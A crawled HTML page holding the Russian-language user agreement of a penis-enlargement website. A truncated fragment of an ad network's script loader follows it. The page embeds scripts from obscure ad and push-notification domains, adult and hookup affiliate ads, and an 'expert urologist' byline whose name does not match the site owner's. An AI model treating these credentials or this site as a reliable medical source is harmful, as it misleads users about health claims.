

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uvelichenie-chlena24.ru/polzovatelskoe-soglashenie
body_size: 45040
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Пользовательское соглашение</title><meta name="description" content="Пользовательское соглашение: общие положения, предмет, права. Использование сайта, ответственность, нарушение, права и обязанности пользователей на сайте."/><link rel="canonical" href="https://uvelichenie-chlena24.ru/polzovatelskoe-soglashenie"/><link rel="publisher" href="https://plus.google.com/u/0/101028116096316380736"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Пользовательское соглашение"/><meta property="og:description" content="Пользовательское соглашение: общие положения, предмет, права. Использование сайта, ответственность, нарушение, права и обязанности пользователей на сайте."/><meta property="og:url" content="https://uvelichenie-chlena24.ru/polzovatelskoe-soglashenie"/><meta property="og:site_name" content="Как увеличить половой член"/><meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100015341080924"/><meta property="og:image" content="https://uvelichenie-chlena24.ru/wp-content/uploads/2018/03/bottom1.jpg"/><meta property="og:image:secure_url" content="https://uvelichenie-chlena24.ru/wp-content/uploads/2018/03/bottom1.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:description" content="Пользовательское соглашение: общие положения, предмет, права. Использование сайта, ответственность, нарушение, права и обязанности пользователей на сайте."/><meta name="twitter:title" content="Пользовательское соглашение"/><meta name="twitter:site" content="@nesmelov1"/><meta name="twitter:image" content="https://uvelichenie-chlena24.ru/wp-content/uploads/2018/03/bottom1.jpg"/><meta name="twitter:creator" content="@nesmelov1"/><script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/uvelichenie-chlena24.ru\/","sameAs":["https:\/\/www.facebook.com\/profile.php?id=100015341080924","https:\/\/plus.google.com\/u\/0\/101028116096316380736","http:\/\/www.pinterest.com\/tehnosupport","https:\/\/twitter.com\/nesmelov1"],"@id":"#person","name":"\u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0439"}</script><link rel='stylesheet' id='revelation-style-css' href='https://uvelichenie-chlena24.ru/wp-content/themes/yelly/css/style.min.css' type='text/css' media='all'/><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-includes/js/jquery/jquery.js'></script><style>.pseudo-link { color: #008acf; cursor: pointer; text-decoration: underline;}.pseudo-link:hover { text-decoration: none;}</style><style>body { font-family: Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { .entry-content { font-size: 15px;} }@media (min-width: 768px) { .post-box .entry-title { font-size: 22px;} }@media (min-width: 768px) { .related-articles .post-box .entry-title { font-size: 22px;} }@media (min-width: 576px) { .entry-content { line-height: 1.5;} }.page-links a, .pagination .nav-links .page-numbers, .widget-title, .entry-content ul li:before { background-color: #045836;}.menu-wide .menu-toggle { border-color: #045836; } .menu-wide .menu-toggle:after { background: #045836; }.site-header, .main-navigation .sub-menu, .menu-wide {background:#045836;}.site-header,.main-navigation ul li a, .site-header,.main-navigation ul li a, .header-search .fa {color:#ffffff;}.header-search input {box-shadow: 0 0 1px #ffffff;}.main-navigation ul li.menu-item-has-children:after {border-color: #ffffff transparent transparent transparent;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #ff0000;}.site-footer {background:#045836;}.site-footer, .site-footer a {color:#ffffff;}</style><link rel="icon" href="https://uvelichenie-chlena24.ru/wp-content/uploads/2017/12/cropped-favicon-32x32.jpg" /><link rel="icon" href="https://uvelichenie-chlena24.ru/wp-content/uploads/2017/12/cropped-favicon-192x192.jpg" /><link rel="apple-touch-icon-precomposed" href="https://uvelichenie-chlena24.ru/wp-content/uploads/2017/12/cropped-favicon-180x180.jpg"/><meta name="msapplication-TileImage" content="https://uvelichenie-chlena24.ru/wp-content/uploads/2017/12/cropped-favicon-270x270.jpg"/><style>.breadcrumb{font-size:17px;color:#045836;text-align:left;}#otzuv::before{background:rgba(0,0,0,0) url("/wp-content/uploads/2018/01/img-otzuv1.png") no-repeat scroll 0 0;content:"";display:inline-block;float:left;height:134px;margin:5px 15px 7px 0;width:100px}#otzuv{border:1px solid #045836;display:block;font-size:17px;line-height:29px;margin-bottom:20px;overflow:hidden;padding:3px;background:#F3F3F3;}#reklam-bottom777{width:100%}#reklam-bottom777 p{color:red;text-align:center;font-weight:700}#posle8{border:solid 3px;border-radius:10px;}.comment-time{display:none;}#posle222 p{text-align:center;}div#posle222{border:solid 2px;float:left;}</style><style>#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{font-size:15px;background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:3px solid #045836;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{color:#045836;font-size:20px;text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}</style><!--noindex--><!--/noindex-->
	<script charset="utf-8" async src="https://elpushnot.com/pjs/AdOy68Nya.js"></script>
	</head><body class="page-template-default page page-id-23 sidebar-show"><a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><div id="fb-root"></div><header id="masthead" class="site-header"> <div class="site"> <div class="site-branding"> <p class="site-title"><a href="https://uvelichenie-chlena24.ru/" rel="home"><img src="https://uvelichenie-chlena24.ru/wp-content/uploads/2017/12/rocket.png" alt=""> Как увеличить половой член</a></p> </div><!-- .site-branding --> <div class="menu-toggle"></div> <nav id="site-navigation" class="main-navigation"> <div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://uvelichenie-chlena24.ru/kak-uvelichit-chlen-s-pomoschyu-sody">Сода для члена</a></li></ul></div> </nav><!-- #site-navigation --> <div class="header-search"> <form role="search" method="get" id="searchform" action="https://uvelichenie-chlena24.ru/" > <input type="text" value="" name="s" id="s"/> <button type="submit"><span class="fa fa-search"></span></button> </form> </div> </div></header><!-- #masthead --><div id="page" class="site"> <div id="content" class="site-content"> <div id="primary" class="content-area"> <main id="main" class="site-main" itemscope itemtype="http://schema.org/Article"> <div class="breadcrumb" id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://uvelichenie-chlena24.ru/" rel="v:url" property="v:title">Мужской сайт</a></span></div> <article id="post-23" class="post-23 page type-page status-publish hentry"> <header class="entry-header"> <h1 class="page-title" itemprop="headline">Пользовательское соглашение</h1> </header><!-- .entry-header --> <div class="entry-content" itemprop="articleBody"> <p style="text-align: right;">г. Москва / «24» декабря 2017 г.</p><p style="text-align: center;">1. ОБЩИЕ ПОЛОЖЕНИЯ</p><p>1.1 Настоящее Пользовательское соглашение (далее – Соглашение) относится к сайту «Как увеличить половой член», расположенному по адресу <a href="https://uvelichenie-chlena24.ru">https://uvelichenie-chlena24.ru</a>.</p><p>1.2 Сайт «Как увеличить половой член» (далее – Сайт) является собственностью физического лица (Долгоелов Анатолий Васильевич, адрес регистрации: г. Москва, Щелковское шоссе, д. 12)</p><p>1.3 Настоящее Соглашение регулирует отношения между Администрацией сайта «Как увеличить половой член» (далее – Администрация сайта) и Пользователем данного Сайта.</p><p>1.4 Администрация сайта оставляет за собой право в любое время изменять, добавлять или удалять пункты настоящего Соглашения без уведомления Пользователя.</p><p>1.5 Использование Сайта Пользователем означает принятие Соглашения и изменений, внесенных в настоящее Соглашение.</p><p>1.6 Пользователь несет персональную ответственность за проверку настоящего Соглашения на наличие изменений в нем.</p><p style="text-align: center;">2. ОПРЕДЕЛЕНИЯ ТЕРМИНОВ</p><p>2.1 Перечисленные ниже термины имеют для целей настоящего Соглашения следующее значение:</p><p>2.1.1 «Как увеличить половой член» – Интернет-ресурс, расположенный на доменном имени <a href="https://uvelichenie-chlena24.ru">https://uvelichenie-chlena24.ru</a>, осуществляющий свою деятельность посредством Интернет-ресурса и сопутствующих ему сервисов (далее &#8212; Сайт).</p><p>2.1.2 «Как увеличить половой член» – сайт, содержащий информацию о Товарах и/или Услугах и/или Иных ценностях для пользователя, Продавце и/или Исполнителе услуг, позволяющий осуществить выбор, заказ и (или) приобретение Товара, и/или получение услуги.</p><p>2.1.3 Администрация сайта – уполномоченные сотрудники на управления Сайтом, действующие от имени физического лица Долгоелов Анатолий Васильевич.</p><p>2.1.4 Пользователь сайта (далее &#8212; Пользователь) – лицо, имеющее доступ к Сайту, посредством сети Интернет и использующее Сайт.</p><p>2.1.5 Содержание сайта (далее – Содержание) &#8212; охраняемые результаты интеллектуальной деятельности, включая тексты литературных произведений, их названия, предисловия, аннотации, статьи, иллюстрации, обложки, музыкальные произведения с текстом или без текста, графические, текстовые, фотографические, производные, составные и иные произведения, пользовательские интерфейсы, визуальные интерфейсы, названия товарных знаков, логотипы, программы для ЭВМ, базы данных, а также дизайн, структура, выбор, координация, внешний вид, общий стиль и расположение данного Содержания, входящего в состав Сайта и другие объекты интеллектуальной собственности все вместе и/или по отдельности, содержащиеся на сайте <a href="https://uvelichenie-chlena24.ru">https://uvelichenie-chlena24.ru</a>.</p><p style="text-align: center;">3. ПРЕДМЕТ СОГЛАШЕНИЯ</p><p>3.1 Предметом настоящего Соглашения является предоставление Пользователю доступа к содержащимся на Сайте Товарам и/или оказываемым услугам.</p><p>3.1.1 Сайт предоставляет Пользователю следующие виды услуг (сервисов):</p><ul><li>доступ к средствам поиска и навигации сайта;</li><li>предоставление Пользователю возможности размещения сообщений, комментариев, рецензий Пользователей, выставления оценок контенту сайта;</li></ul><p>3.1.2 Под действие настоящего Соглашения подпадают все существующие (реально функционирующие) на данный момент услуги (сервисы) Сайта, а также любые их последующие модификации и появляющиеся в дальнейшем дополнительные услуги (сервисы).</p><p>3.2 Доступ к сайту предоставляется на бесплатной основе.</p><p>3.3 Настоящее Соглашение является публичной офертой. Получая доступ к Сайту Пользователь считается присоединившимся к настоящему Соглашению.</p><p>3.4 Использование материалов и сервисов Сайта регулируется нормами действующего законодательства Российской Федерации</p><p style="text-align: center;">4. ПРАВА И ОБЯЗАННОСТИ СТОРОН</p><p>4.1 Администрация сайта вправе:</p><p>4.1.1. Изменять правила пользования Сайтом, а также изменять содержание данного Сайта. Изменения вступают в силу с момента публикации новой редакции Соглашения на Сайте.</p><p>4.2 Пользователь вправе:</p><p>4.2.1 Пользоваться всеми имеющимися на Сайте услугами, а также приобретать любые Товары и/или Услуги, предлагаемые на Сайте.</p><p>4.2.2 Задавать любые вопросы, относящиеся к услугам сайта:</p><ul><li>по электронной почте tehnosupp777@rambler.ru</li></ul><p>4.2.3 Пользоваться Сайтом исключительно в целях и порядке, предусмотренных Соглашением и не запрещенных законодательством Российской Федерации.</p><p>4.2.4 Копировать информацию с Сайта разрешается.</p><p>4.2.5 Требовать от администрации скрытия любой информации о пользователе.</p><p>4.2.6 Использовать информацию сайта в коммерческих целях без специального разрешения.</p><p>4.3 Пользователь Сайта обязуется:</p><p>4.3.1 Предоставлять по запросу Администрации сайта дополнительную информацию, которая имеет непосредственное отношение к предоставляемым услугам данного Сайта.</p><p>4.3.2 Соблюдать имущественные и неимущественные права авторов и иных правообладателей при использовании Сайта.</p><p>4.3.3 Не предпринимать действий, которые могут рассматриваться как нарушающие нормальную работу Сайта.</p><p>4.3.4 Не распространять с использованием Сайта любую конфиденциальную и охраняемую законодательством Российской Федерации информацию о физических либо юридических лицах.</p><p>4.3.5 Избегать любых действий, в результате которых может быть нарушена конфиденциальность охраняемой законодательством Российской Федерации информации.</p><p>4.3.6 Не использовать Сайт для распространения информации рекламного характера, иначе как с согласия Администрации сайта.</p><p>4.3.7 Не использовать сервисы с целью:</p><p>4.3.7.1 нарушения прав несовершеннолетних лиц и (или) причинение им вреда в любой форме.</p><p>4.3.7.2 ущемления прав меньшинств.</p><p>4.3.7.3 представления себя за другого человека или представителя организации и (или) сообщества без достаточных на то прав, в том числе за сотрудников данного сайта.</p><p>4.3.7.4 введения в заблуждение относительно свойств и характеристик какого-либо Товара и/или услуги, размещенных на Сайте.</p><p>4.3.7.5 некорректного сравнения Товара и/или Услуги, а также формирования негативного отношения к лицам, (не) пользующимся определенными Товарами и/или услугами, или осуждения таких лиц.</p><p>4.3.7.6 загрузки контента, который является незаконным, нарушает любые права третьих лиц; пропагандирует насилие, жестокость, ненависть и (или) дискриминацию по расовому, национальному, половому, религиозному, социальному признакам; содержит недостоверные сведения и (или) оскорбления в адрес конкретных лиц, организаций, органов власти.</p><p>4.3.7.7 побуждения к совершению противоправных действий, а также содействия лицам, действия которых направлены на нарушение ограничений и запретов, действующих на территории Российской Федерации.</p><p>4.3.7.8 Обеспечить достоверность предоставляемой информации</p><p>4.3.7.9 Обеспечивать сохранность личных данных от доступа третьих лиц.</p><p>4.4 Пользователю запрещается:</p><p>4.4.1 Использовать любые устройства, программы, процедуры, алгоритмы и методы, автоматические устройства или эквивалентные ручные процессы для доступа, приобретения, копирования или отслеживания содержания Сайта.</p><p>4.4.2 Нарушать надлежащее функционирование Сайта.</p><p>4.4.3 Любым способом обходить навигационную структуру Сайта для получения или попытки получения любой информации, документов или материалов любыми средствами, которые специально не представлены сервисами данного Сайта.</p><p>4.4.4 Несанкционированный доступ к функциям Сайта, любым другим системам или сетям, относящимся к данному Сайту, а также к любым услугам, предлагаемым на Сайте.</p><p>4.4.5 Нарушать систему безопасности или аутентификации на Сайте или в любой сети, относящейся к Сайту.</p><p>4.4.6 Выполнять обратный поиск, отслеживать или пытаться отслеживать любую информацию о любом другом Пользователе Сайта.</p><p>4.4.7 Использовать Сайт и его Содержание в любых целях, запрещенных законодательством Российской Федерации, а также подстрекать к любой незаконной деятельности или другой деятельности, нарушающей права Сайта или других лиц.</p><p style="text-align: center;">5. ИСПОЛЬЗОВАНИЕ САЙТА</p><p>5.1 Сайт и Содержание, входящее в состав Сайта, принадлежит и управляется Администрацией сайта.</p><p>5.2 Содержание Сайта защищено авторским правом, законодательством о товарных знаках, а также другими правами, связанными с интеллектуальной собственностью, и законодательством о недобросовестной конкуренции.</p><p>5.3 Настоящее Соглашение распространяет свое действия на все дополнительные положения и условия о покупке Товара и/или оказанию услуг, предоставляемых на Сайте.</p><p>5.4 Информация, размещаемая на Сайте не должна истолковываться как изменение настоящего Соглашения.</p><p>5.5 Администрация сайта имеет право в любое время без уведомления Пользователя вносить изменения в перечень Товаров и услуг, предлагаемых на Сайте, и (или) их цен.</p><p style="text-align: center;">6. ОТВЕТСТВЕННОСТЬ</p><p>6.1 Любые убытки, которые Пользователь может понести в случае умышленного или неосторожного нарушения любого положения настоящего Соглашения, а также вследствие несанкционированного доступа к коммуникациям другого Пользователя, Администрацией сайта не возмещаются.</p><p>6.2 Администрация сайта не несет ответственности за:</p><p>6.2.1 Задержки или сбои в процессе совершения операции, возникшие вследствие непреодолимой силы, а также любого случая неполадок в телекоммуникационных, компьютерных, электрических и иных смежных системах.</p><p>6.2.2 Действия систем переводов, банков, платежных систем и за задержки связанные с их работой.</p><p>6.2.3 Надлежащее функционирование Сайта, в случае, если Пользователь не имеет необходимых технических средств для его использования, а также не несет никаких обязательств по обеспечению пользователей такими средствами.</p><p style="text-align: center;">7. НАРУШЕНИЕ УСЛОВИЙ ПОЛЬЗОВАТЕЛЬСКОГО СОГЛАШЕНИЯ</p><p>7.1 Администрация сайта имеет право раскрыть информацию о Пользователе, если действующее законодательство Российской Федерации требует или разрешает такое раскрытие.</p><p>7.2 Администрация сайта вправе без предварительного уведомления Пользователя прекратить и (или) заблокировать доступ к Сайту, если Пользователь нарушил настоящее Соглашение или содержащиеся в иных документах условия пользования Сайтом, а также в случае прекращения действия Сайта либо по причине технической неполадки или проблемы.</p><p>7.3 Администрация сайта не несет ответственности перед Пользователем или третьими лицами за прекращение доступа к Сайту в случае нарушения Пользователем любого положения настоящего Соглашения или иного документа, содержащего условия пользования Сайтом.</p><p style="text-align: center;">8. РАЗРЕШЕНИЕ СПОРОВ</p><p>8.1 В случае возникновения любых разногласий или споров между Сторонами настоящего Соглашения обязательным условием до обращения в суд является предъявление претензии (письменного предложения о добровольном урегулировании спора).</p><p>8.2 Получатель претензии в течение 30 календарных дней со дня ее получения, письменно уведомляет заявителя претензии о результатах рассмотрения претензии.</p><p>8.3 При невозможности разрешить спор в добровольном порядке любая из Сторон вправе обратиться в суд за защитой своих прав, которые предоставлены им действующим законодательством Российской Федерации.</p><p>8.4 Любой иск в отношении условий использования Сайта должен быть предъявлен в течение 5 дней после возникновения оснований для иска, за исключением защиты авторских прав на охраняемые в соответствии с законодательством материалы Сайта. При нарушении условий данного пункта любой иск оставляется судом без рассмотрения.</p><p style="text-align: center;">9. ДОПОЛНИТЕЛЬНЫЕ УСЛОВИЯ</p><p>9.1 Администрация сайта не принимает встречные предложения от Пользователя относительно изменений настоящего Пользовательского соглашения.</p><p>9.2 Отзывы Пользователя, размещенные на Сайте, не являются конфиденциальной информацией и могут быть использованы Администрацией сайта без ограничений.</p><p><a href="https://it-kaluna.com.ua/" target="_blank" rel="noopener">Создание и разработка сайтов</a>: Веб студия IT-Kaluna</p><p style="text-align: right;">г. Москва / «24» декабря 2017 г.</p> </div><!-- .entry-content --></article><!-- #post-## --><!--noindex--><table style="border:3px solid #045836;"> <tbody> <tr> <td style="text-transform:uppercase;background:#045836;color:#FFF;text-aligh:center;padding:7px;">Автор статьи, врач уролог - андролог</td> </tr> <tr> <td> <img style="float:left;" class="alignnone size-medium wp-image-55" src="https://uvelichenie-chlena24.ru/wp-content/uploads/2018/01/urolog-foto-289x400.png" alt="Уролог фото" width="156" height="216"/> <strong>Эксперт:</strong> опыт работы 18 лет.<br> <strong>ФИО:</strong> Долгоелов Анатолий Иванович<br> <strong>Образование:</strong> Волгоградская медицинская академия, Лечебное дело.<br> Волгоградский Государственный медицинский университет, Интернатура - хирургия.<br> Институт усовершенствования врачей г.Москва, Урология. ФГУ НМХЦ им.Пирогова.<br> ГБОУ ВПО РостГМУ Минздравсоцразвития России, Андрология.<br> Саратовский государственный медицинский университет, Андрология.<br></td> </tr> </tbody></table><!--/noindex--><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://uvelichenie-chlena24.ru/polzovatelskoe-soglashenie" content="Пользовательское соглашение"><meta itemprop="dateModified" content="2018-12-04"> </main><!-- #main --> </div><!-- #primary --><aside id="secondary" class="widget-area"> <div id="wpshopbiz_articles_widget-2" class="widget widget_wpshopbiz_articles_widget"><div class="widget-title">Последние записи</div> <div class="format-standard media widget-article widget-article_compact"> <a href="https://uvelichenie-chlena24.ru/preparaty/kak-podnyat-testosteron.html" target="_blank"> <div class="widget-article__image"> <img width="90" height="70" src="https://uvelichenie-chlena24.ru/wp-content/uploads/2018/02/kak-podnyat-uroven-testosterona-90x70.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Как поднять уровень тестостерона у мужчины"/> </div> <div class="widget-article__body"> Поднимаем тестостерон у мужчин естественными способами: препараты и полезные продукты питания </div> </a> </div> <div class="format-standard media widget-article widget-article_compact"> <a href="https://uvelichenie-chlena24.ru/razmery/vidy-i-formu-muzhskih-chlenov.html" target="_blank"> <div class="widget-article__image"> <img width="90" height="70" src="https://uvelichenie-chlena24.ru/wp-content/uploads/2018/02/vidy-muzhskih-chlenov-90x70.jpeg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Виды мужских членов"/> </div> <div class="widget-article__body"> Виды и формы мужских половых членов у мужчин и подростков: виды головки, классификация </div> </a> </div> <div class="format-standard media widget-article widget-article_compact"> <a href="https://uvelichenie-chlena24.ru/bolezni-chlena/belyy-nalet-na-golovke-chlena.html" target="_blank"> <div class="widget-article__image"> <img width="90" height="70" src="https://uvelichenie-chlena24.ru/wp-content/uploads/2018/02/belyy-nalet-na-golovke-90x70.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Задумчивый мужчина"/> </div> <div class="widget-article__body"> Белый налет на головке полового члена мужчины: причины, симптомы, лечение и профилактика </div> </a> </div> <div class="format-standard media widget-article widget-article_compact"> <a href="https://uvelichenie-chlena24.ru/preparaty/tolschina-chlena.html" target="_blank"> <div class="widget-article__image"> <img width="90" height="70" src="https://uvelichenie-chlena24.ru/wp-content/uploads/2018/02/kak-uvelichit-tolschinu-chlena-90x70.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Как увеличить толщину члена"/> </div> <div class="widget-article__body"> Как увеличить толщину полового члена у мужчины: объем, ширину и диаметр в домашних условиях </div> </a> </div> <div class="format-standard media widget-article widget-article_compact"> <a href="https://uvelichenie-chlena24.ru/razmery/uvelichenie-penisa.html" target="_blank"> <div class="widget-article__image"> <img width="90" height="70" src="https://uvelichenie-chlena24.ru/wp-content/uploads/2018/02/uvelichenie-penisa-v-domashnih-usloviyah-90x70.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Увеличение пениса в домашних условиях"/> </div> <div class="widget-article__body"> Способы увеличения пениса в домашних условиях в длину и ширину, теория и практика </div> </a> </div> </div><div id="text-2" class="widget widget_text"><div class="widget-title">Рубрики сайта</div> <div class="textwidget"><ul class="first" style="text-align: center;"><li style="font-size: 20px;"><a href="https://uvelichenie-chlena24.ru/bolezni-chlena" target="_blank" rel="noopener">Болезни члена</a></li><li style="font-size: 20px;"><a href="https://uvelichenie-chlena24.ru/operatsiya" target="_blank" rel="noopener">Операция по увеличению</a></li><li style="font-size: 20px;"><a href="https://uvelichenie-chlena24.ru/preparaty" target="_blank" rel="noopener">Препараты для увеличения</a></li><li style="font-size: 20px;"><a href="https://uvelichenie-chlena24.ru/pribory" target="_blank" rel="noopener">Приборы для увеличения</a></li><li style="font-size: 20px;"><a href="https://uvelichenie-chlena24.ru/razmery" target="_blank" rel="noopener">Размеры члена</a></li></ul></div> </div>

<!-- bodyclick_right_sidebar_begin -->
<script type="text/javascript">
var bntuniqid = 'qccOPSTBiwV0cWSVXeUL';
var bntuniqsid = '92479';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script>
<!-- bodyclick_right_sidebar_end -->
</aside><!-- #secondary --> </div><!-- #content --> </div><!-- #page --><footer id="colophon" class="site-footer"> <div class="site clearfix"> <div class="site-info"> © 2019 Все права защищены. <div class="footer-navigation"> <div class="menu-nizhnee-menyu-container"><ul id="socindary-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-24"><a href="https://uvelichenie-chlena24.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://uvelichenie-chlena24.ru/forma-obratnoy-svyazi">Форма обратной связи</a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://uvelichenie-chlena24.ru/karta-sayta">Карта сайта</a></li></ul></div> </div> </div> <div class="site-counters"> <!--noindex--><!-- Yandex.Metrika counter --><script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47896208 = new Ya.Metrika2({
                    id:47896208,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script><noscript><div><img src="https://mc.yandex.ru/watch/47896208" style="position:absolute; left:-9999px;" alt=""/></div></noscript><!-- /Yandex.Metrika counter --><!--/noindex--> </div> </div> <div class="site footer-text"> Информация на сайте предоставлена исключительно для ознакомления. Поставить точный диагноз и назначить правильное лечение может только лечащий врач. Будьте внимательны! </div> </footer><!-- #colophon --><script type="text/javascript">jQuery(function($) { $(document).on("click", ".pseudo-link", function(){ window.open($(this).data("uri")); });});</script> <script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script> <script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-content/themes/yelly/js/sticky.js'></script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-content/themes/yelly/js/scripts.js'></script><script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":1,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-3"]}];
/* ]]> */
</script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-includes/js/jquery/ui/core.min.js'></script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-includes/js/jquery/ui/widget.min.js'></script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-includes/js/jquery/ui/mouse.min.js'></script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-includes/js/jquery/ui/draggable.min.js'></script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-includes/js/jquery/ui/slider.min.js'></script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-includes/js/jquery/jquery.ui.touch-punch.js'></script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-admin/js/iris.min.js'></script><script type='text/javascript'>
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"\u0421\u0431\u0440\u043e\u0441","defaultString":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","pick":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0446\u0432\u0435\u0442"};
/* ]]> */
</script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-admin/js/color-picker.min.js'></script><script type='text/javascript' src='https://uvelichenie-chlena24.ru/wp-includes/js/wp-embed.min.js'></script><!--noindex--><script type="text/javascript">
    function wpguruLink() {
        var istS = 'Источник:'; // Слово должно находится в кавычках!
        var copyR = '© uvelichenie-chlena24.ru'; // Слово должно находится в кавычках!
        var body_element = document.getElementsByTagName('body')[0];
        var choose = window.getSelection();
        var myLink = document.location.href;
        var authorLink = "<br /><br />" + istS + ' ' + "<a href='"+myLink+"'>"+myLink+"</a><br />" + copyR;
        var copytext = choose + authorLink;
        var addDiv = document.createElement('div');
        addDiv.style.position='absolute';
        addDiv.style.left='-99999px';
        body_element.appendChild(addDiv);
        addDiv.innerHTML = copytext;
        choose.selectAllChildren(addDiv);
        window.setTimeout(function() {
            body_element.removeChild(addDiv);
        },0);
    }
    document.oncopy = wpguruLink;
</script><!--/noindex--><div class="image-hover-social-buttons" style="display: none;"> <div class="ico-social ico-social__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https://uvelichenie-chlena24.ru/polzovatelskoe-soglashenie"></div> <div class="ico-social ico-social__vk js-share-link" data-uri="http://vk.com/share.php?url=https://uvelichenie-chlena24.ru/polzovatelskoe-soglashenie"></div> <div class="ico-social ico-social__ok js-share-link" data-uri="https://connect.ok.ru/offer?url=https://uvelichenie-chlena24.ru/polzovatelskoe-soglashenie"></div> <div class="ico-social ico-social__tw js-share-link" data-uri="http://twitter.com/share?text=Пользовательское соглашение&url=https://uvelichenie-chlena24.ru/polzovatelskoe-soglashenie"></div></div>
		<!-- bongacash_begin -->
		<script id="IM_JS" type="text/javascript" src="https://promo-bc.com/promo.php?c=664785&type=im&size=300x250&name=bl"></script>
		<script src="https://promo-bc.com/promo.php?type=chat_head&c=664785&lang=&ch%5Bmodel_zone%5D=free&ch%5Blanding%5D=chat&ch%5Bleft%5D=95&ch%5Btop%5D=5&ch%5Banimation%5D=0&ch%5Btop_models%5D=1"></script>
		<!-- bongacash_end -->
		<!-- left_rekl_begin -->
		<script type="text/javascript" src="/jsleft/jquery.min.js"></script>
		<script type="text/javascript" src="/jsleft/rek_fixed.js"></script>
		<link rel="stylesheet" href="/jsleft/rek_fixed.css" type="text/css" />
		<div><div id="rek_fixed"><span class="rek_close">x</span>
		<a href="http://elitehookupshere.ru/?u=hr6k605&o=l5lu19c&t=uvelichenie-chlena24.ru" rel="nofollow" target="_blank"><img src="/jsleft/img.gif"></a>
		</div></div>
		<!-- left_rekl_end -->
	</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promo-bc.com/promo.php?c=664785&type=im&size=300x250&name=bl
body_size: 1414
content:
function importJS(source, id, onload) {
  if (!document.getElementById(id)) {
    var JS = document.createElement("SCRIPT");
    JS.type = "text/javascript";
    JS.src = source;
    JS.id = id;
    if (undefined != onload)
